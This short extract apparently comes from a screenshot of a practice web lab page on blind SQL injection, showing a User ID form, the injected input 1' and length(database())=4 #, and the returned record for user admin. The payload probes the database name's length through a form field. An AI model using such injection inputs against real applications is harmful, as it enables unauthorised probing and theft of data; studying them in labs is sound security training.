 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID:  1' and length(database())=4 #
First name: admin
Surname: admin